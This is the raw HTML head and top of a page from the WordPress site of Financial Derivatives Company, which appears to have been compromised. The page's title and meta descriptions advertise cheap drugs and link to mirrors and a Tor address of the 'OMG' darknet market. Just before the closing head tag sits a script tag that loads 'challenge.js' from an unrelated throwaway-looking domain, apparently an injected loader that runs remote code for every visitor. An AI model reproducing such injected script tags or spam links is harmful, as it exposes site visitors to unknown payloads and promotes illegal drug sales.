

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D1%85-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2/
body_size: 13077
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить дешевых наркотиков &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/4048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d1%8b%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%be%d0%b2/" />
<link rel='shortlink' href='https://fdcng.com/?p=4048' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25b5%25d1%2588%25d0%25b5%25d0%25b2%25d1%258b%25d1%2585-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить дешевых наркотиков"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeКриптовалюта BitCoin. |Намеренно с целью наибольшего облегчения дан"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d1%8b%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%be%d0%b2/"/>

<meta itemprop="name" content="Купить дешевых наркотиков"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeКриптовалюта BitCoin. |Намеренно с целью наибольшего облегчения дан"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-4048 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
